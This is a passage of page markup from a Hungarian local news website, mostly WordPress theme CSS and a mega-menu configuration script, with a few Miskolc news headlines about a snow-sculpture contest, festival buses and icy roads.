*,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_71 .tdb-menu>li>a:after,.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_74" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_74 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_74:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_74:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_74.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_74.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_74 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_74 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_74 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_74 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_74 .entry-thumb{background-position:center 50%}.tdi_74 .td-image-wrap{padding-bottom:60%}.tdi_74 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_74 .td-module-meta-info,.ie11 .tdi_74 .td-module-meta-info{flex:auto}.tdi_74 .td-post-vid-time{display:block}.tdi_74 .td-module-meta-info,.tdi_74 .td-next-prev-wrap{text-align:center}.tdi_74 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_74.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_74 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_74 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_74 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_74 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_74 .td-post-category:not(.td-post-extra-category){display:none}.tdi_74 .td-author-date{display:none}.tdi_74 .td-post-author-name{display:none}.tdi_74 .td-post-date,.tdi_74 .td-post-author-name span{display:none}.tdi_74 .entry-review-stars{display:none}.tdi_74 .td-icon-star,.tdi_74 .td-icon-star-empty,.tdi_74 .td-icon-star-half{font-size:15px}.tdi_74 .td-module-comments{display:none}.tdi_74 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_74:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_74 .td-module-title a{color:#000000}.tdi_74 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-mega-modules-wrap{padding:20px}.tdi_74 .block-mega-child-cats{width:160px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-module-meta-info{padding:15px 5px}.tdi_74 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-mega-modules-wrap{padding:14px}.tdi_74 .block-mega-child-cats a{padding:0 14px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_74 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_74"}';
block_tdi_74.td_column_number = "3";
block_tdi_74.block_type = "tdb_header_mega_menu";
block_tdi_74.post_count = "4";
block_tdi_74.found_posts = "4623";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "1156";
tdBlocksArray.push(block_tdi_74);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_74" 
 id="tdi_75" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_76" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_77" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_78" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_79" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_74 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/nepszeru_volt_a_hoepitmeny_verseny_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Népszerű volt a hóépítmény verseny Miskolcon" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nepszeru_volt_a_hoepitmeny_verseny_Miskolcon-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/nepszeru_volt_a_hoepitmeny_verseny_miskolcon/"  rel="bookmark" title="Népszerű volt a hóépítmény verseny Miskolcon">Népszerű volt a hóépítmény verseny Miskolcon</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/rasegito_jaratokat_indit_az_mvk_zrt__a_gorombolyi_forralt_bor_es_teperto_fesztivalra/"  rel="bookmark" class="td-image-wrap " title="Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Rasegito_jaratokat_indit_az_MVK_Zrt__a_Gorombolyi_Forralt_Bor_es_Teperto_Fesztivalra-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/rasegito_jaratokat_indit_az_mvk_zrt__a_gorombolyi_forralt_bor_es_teperto_fesztivalra/"  rel="bookmark" title="Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra">Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_fejlodest_az_hozza_meg__ha_kilepunk_a_megszokott_kereteink_kozul/"  rel="bookmark" class="td-image-wrap " title="A fejlődést az hozza meg, ha kilépünk a megszokott kereteink közül" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_fejlodest_az_hozza_meg__ha_kilepunk_a_megszokott_kereteink_kozul-696x491.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_fejlodest_az_hozza_meg__ha_kilepunk_a_megszokott_kereteink_kozul/"  rel="bookmark" title="A fejlődést az hozza meg, ha kilépünk a megszokott kereteink közül">A fejlődést az hozza meg, ha kilépünk a megszokott kereteink közül</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/az_onos_eso_miatt_csuszosak__jegesek_az_utak_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Az ónos eső miatt csúszósak, jegesek az utak Miskolcon" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_onos_eso_miatt_csuszosak__jegesek_az_utak_Miskolcon-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/az_onos_eso_miatt_csuszosak__jegesek_az_utak_miskolcon/"  rel="bookmark" title="Az ónos eső miatt csúszósak, jegesek az utak Miskolcon">Az ónos eső miatt csúszósak, jegesek az utak Miskolcon</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_80" ><style>.tdi_80 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_80:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_80:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_80.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_80.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_80 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_80 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_80 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_80 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_80 .entry-thumb{background-position:center 50%}.tdi_80 .td-image-wrap{padding-bottom:60%}.tdi_80 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_80 .td-module-meta-info,.ie11 .tdi_80 .td-module-meta-info{flex:auto}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-module-meta-info,.tdi_80 .td-next-prev-wrap{text-align:center}.tdi_80 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_80.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_80 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_80 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_80 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_80 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_80 .td-post-category:not(.td-post-extra-category){display:none}.tdi_80 .td-author-date{display:none}.tdi_80 .td-post-author-name{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:none}.tdi_80 .entry-review-stars{display:none}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_80 .td-module-title a{color:#000000}.tdi_80 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .tdb-mega-modules-wrap{padding:20px}.tdi_80 